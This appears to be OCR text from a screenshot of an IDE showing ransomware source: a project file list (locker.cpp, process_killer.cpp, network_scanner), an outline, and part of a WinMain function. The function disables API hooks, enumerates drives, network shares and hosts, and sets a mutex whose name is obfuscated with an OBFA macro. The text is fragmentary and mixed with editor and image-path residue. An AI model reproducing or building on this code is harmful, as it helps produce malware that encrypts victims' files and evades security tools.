 UNTITL...
hash.h
locker.cpp
locker.h
locker.vcxproj
locker.vcxproj.filters
locker.vcxproj.user
logs.cpp
logs.h
main.cpp
memory.cpp
memory.h
MetaRandom2.h
MetaString.h
network_scanner.c...
network_scanner.h
ntdll.h
process_killer.cpp
OUTLINE
PSTRING typedef
STRING typedef
string_
wszString
g_EncryptMode
g_HostList
g_PathList
g_WhitelistPids
my_stoi(char *)
ParseFile(LPCWSTR...
GetCommandLine...
HandleCommandLi...
WinMain(HINSTAN...
HEXADECIMAL CALCULATOR
345 }
346 }
347 */
348
349 return TRUE;
350 }
351
352 int WINAPI WinMain(
353 HINSTANCE hInstance,
354 HINSTANCE hPrevInstance,
355 LPSTR lpCmdLine,
356 int nShowCmd
357 )
358 {
359 api::InitializeApiModule(); Garrett Harty, 9 months ago • Initial Commit
360 api::DisableHooks();
361
362 HANDLE hLocalSearch = NULL;
363 filesystem::DRIVE_LIST DriveList;
364 network_scanner::SHARE_LIST ShareList;
365
366 TAILQ_INIT(&g_WhitelistPids);
367 TAILQ_INIT(&DriveList);
368 TAILQ_INIT(&ShareList);
369 TAILQ_INIT(&g_PathList);
370 TAILQ_INIT(&g_HostList);
371
372 HANDLE hMutex = pCreateMutexA(NULL, TRUE, OBFA("kjsidugidf99439"));
373 if ((DWORD)pWaitForSingleObject(hMutex, 0) != WAIT_OBJECT_0) {
374 return EXIT_FAILURE;
375 }
376
377
378 #ifndef DEBUG
379 LPWSTR CmdLine = (LPWSTR)pGetCommandLineW();
380 HandleCommandLine((PWSTR)CmdLine);
381 #else